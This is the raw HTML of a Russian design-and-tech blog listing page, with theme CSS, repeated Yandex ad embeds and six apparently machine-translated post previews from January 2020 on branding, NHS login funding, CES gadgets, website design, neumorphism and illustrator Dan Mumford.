<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1452" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42031 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-brending tag-brendinga tag-vazhnost tag-znachenie tag-imeet tag-kotorym tag-po tag-prichiny category-179 description-off" data-name="Важность брендинга: 3 причины, по которым брендинг имеет значение" data-date="2020-01-07T18:30:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/vazhnost-brendinga-3-prichiny-po-kotorym-brending-imeet-znachenie.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/pre-vazhnost-brendinga-3-prichiny-po-kotorym-brending-imeet-znachenie-817x545.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/pre-vazhnost-brendinga-3-prichiny-po-kotorym-brending-imeet-znachenie-817x545.jpg 817w" alt="" title="&lt;pre&gt;Важность брендинга: 3 причины, по которым брендинг имеет значение" width="817" height="545"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/vazhnost-brendinga-3-prichiny-po-kotorym-brending-imeet-znachenie.html" title="Важность брендинга: 3 причины, по которым брендинг имеет значение" rel="bookmark">Важность брендинга: 3 причины, по которым брендинг имеет значение</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/07" title="18:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-07T18:30:12+00:00">07.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Почему брендинг важен? Брендинг &#8212; это тонкое искусство активного формирования вашего бренда. Благодаря креативности, мастерству и стратегии бренд может создать личность, которая выделяется среди конкурентов и вызывает связь со своей аудиторией. Брендинг &#8212; это то, что дает вам репутацию и, в конечном итоге, будущее. Из-за важности брендинга предприятия и организации должны с самого начала создать&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/vazhnost-brendinga-3-prichiny-po-kotorym-brending-imeet-znachenie.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42045 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-nhs tag-v tag-gosudarstvennye tag-investitsii tag-mln tag-na tag-napravleny tag-razmere tag-registratsiyu tag-sotrudnikov tag-sterlingov tag-funtov category-1 description-off" data-name="Государственные инвестиции в размере 40 млн. Фунтов стерлингов направлены на регистрацию сотрудников NHS" data-date="2020-01-07T17:38:37+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/gosudarstvennye-investitsii-v-razmere-40-mln-funtov-sterlingov-napravleny-na-registratsiyu-sotrudnikov-nhs.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1578470421_476_pre-gosudarstvennye-investitsii-v-razmere-40-mln-funtov-sterlingov-napravleny-na-registratsiyu-sotrudnikov-nhs-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1578470421_476_pre-gosudarstvennye-investitsii-v-razmere-40-mln-funtov-sterlingov-napravleny-na-registratsiyu-sotrudnikov-nhs-750x500.jpg 750w" alt="" title="&lt;pre&gt;Государственные инвестиции в размере 40 млн. Фунтов стерлингов направлены на регистрацию сотрудников NHS" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/gosudarstvennye-investitsii-v-razmere-40-mln-funtov-sterlingov-napravleny-na-registratsiyu-sotrudnikov-nhs.html" title="Государственные инвестиции в размере 40 млн. Фунтов стерлингов направлены на регистрацию сотрудников NHS" rel="bookmark">Государственные инвестиции в размере 40 млн. Фунтов стерлингов направлены на регистрацию сотрудников NHS</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/07" title="17:38" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-07T17:38:37+00:00">07.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Определяемый как одно из «основных технологических разочарований», с которыми сталкиваются сотрудники НГС, фонд намерен снизить нагрузку на персонал при разработке устаревших технологий, интеграции местных и национальных систем и обеспечении многофакторного входа в систему. Автор Молли Лонг 7 января 2020 г. 14:38 7 января 2020 г. 14:38 Департамент здравоохранения и социального обеспечения (DHSC) объявил о выделении&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/gosudarstvennye-investitsii-v-razmere-40-mln-funtov-sterlingov-napravleny-na-registratsiyu-sotrudnikov-nhs.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42033 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-ces tag-gadzhetov tag-eshhe tag-zametili tag-kotorye tag-my tag-na tag-neobychnyh category-1 description-off" data-name="Еще 10 необычных гаджетов, которые мы заметили на CES" data-date="2020-01-07T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/eshhe-10-neobychnyh-gadzhetov-kotorye-my-zametili-na-ces.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/pre-eshhe-10-neobychnyh-gadzhetov-kotorye-my-zametili-na-ces-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/pre-eshhe-10-neobychnyh-gadzhetov-kotorye-my-zametili-na-ces-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;Еще 10 необычных гаджетов, которые мы заметили на CES" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/eshhe-10-neobychnyh-gadzhetov-kotorye-my-zametili-na-ces.html" title="Еще 10 необычных гаджетов, которые мы заметили на CES" rel="bookmark">Еще 10 необычных гаджетов, которые мы заметили на CES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/07" title="15:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-07T15:00:00+00:00">07.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Фотография: Эми Ломбард Большинство людей, которые имели дело с временным или хроническим воздействием загрязнения воздуха, знакомы с легкими масками для лица 3M 95 , Стартап из Портленда, штат Орегон, под названием AO, создал, по его мнению, еще лучшее решение: пластиковую маску под названием Atmos, которая проходит через рот и нос и с помощью вентиляторов, воздушных&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/eshhe-10-neobychnyh-gadzhetov-kotorye-my-zametili-na-ces.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-42030 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-dizajnkabak tag-kompanii tag-sajt category-179 description-off" data-name="Сайт компании &#8212; Дизайн-кабак" data-date="2020-01-07T07:30:11+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/sajt-kompanii-dizajn-kabak.html" title="Сайт компании &#8212; Дизайн-кабак" rel="bookmark">Сайт компании &#8212; Дизайн-кабак</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/07" title="07:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-07T07:30:11+00:00">07.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Людям сложно посмотреть на сайт своей компании глазами клиента и увидеть проблемы, которые возникают при его создании: Многим кажется, что если пораскинуть большие блоки монотонного текста по страницам сайта, то люди обязательно пройдутся по всем и внимательно прочтут. В реальности внимание и время у людей ограничено и сам текст, обычно, оказывается не приносящим никакой пользы&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/sajt-kompanii-dizajn-kabak.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42028 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-zvezdu tag-ne tag-nejmorfizm tag-skejomorfizma tag-ubet category-179 description-off" data-name="Нейморфизм не убьет звезду скейоморфизма" data-date="2020-01-07T04:45:24+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/nejmorfizm-ne-ubet-zvezdu-skejomorfizma.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/pre-nejmorfizm-ne-ubet-zvezdu-skejomorfizma-1200x800.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/pre-nejmorfizm-ne-ubet-zvezdu-skejomorfizma-1200x800.jpeg 1200w" alt="" title="&lt;pre&gt;Нейморфизм не убьет звезду скейоморфизма" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/nejmorfizm-ne-ubet-zvezdu-skejomorfizma.html" title="Нейморфизм не убьет звезду скейоморфизма" rel="bookmark">Нейморфизм не убьет звезду скейоморфизма</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/07" title="04:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-07T04:45:24+00:00">07.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Все началось с пары историй Михала Малевича, здесь, на Среднем. Сейчас он прослеживается в разных местах и ​​сообществах. Малевич писал о «новом скеоморфизме» в дизайне пользовательского интерфейса. Джейсон Келли предложил «нейморфизм» для новой тенденции. Вначале это казалось новым эстетическим предложением. Оригинально, но только в смысле дизайна. Но так как термин стал вирусным в специализированных сайтах&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/nejmorfizm-ne-ubet-zvezdu-skejomorfizma.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42022 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-v tag-videoigry tag-den tag-dlya tag-igr tag-kino tag-kultovoe tag-mamford tag-osobennosti tag-ostavil category-179 description-off" data-name="Дэн Мамфорд оставил культовое кино для игр в видеоигры &#8212; Особенности" data-date="2020-01-06T20:30:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/den-mamford-ostavil-kultovoe-kino-dlya-igr-v-videoigry-osobennosti.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1578331821_pre-den-mamford-ostavil-kultovoe-kino-dlya-igr-v-videoigry-osobennosti-1123x749.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1578331821_pre-den-mamford-ostavil-kultovoe-kino-dlya-igr-v-videoigry-osobennosti-1123x749.jpg 1123w" alt="" title="&lt;pre&gt;Дэн Мамфорд оставил культовое кино для игр в видеоигры - Особенности" width="1123" height="749"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/den-mamford-ostavil-kultovoe-kino-dlya-igr-v-videoigry-osobennosti.html" title="Дэн Мамфорд оставил культовое кино для игр в видеоигры &#8212; Особенности" rel="bookmark">Дэн Мамфорд оставил культовое кино для игр в видеоигры &#8212; Особенности</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/06" title="20:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-06T20:30:21+00:00">06.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Ваш любимый артист поп-культуры рассказывает нам о том, как отдать дань уважения классическим играм его юности. 2010-е годы прошли. Пыль оседает среди мусора, как что-то из финала фильма о супергероях. Когда мы останавливаемся, чтобы посмотреть на бойню, становится ясно одно: последнее десятилетие было тем, в котором поп-культура охватила все сферы общественной и личной жизни. Фэндом&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/den-mamford-ostavil-kultovoe-kino-dlya-igr-v-videoigry-osobennosti.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
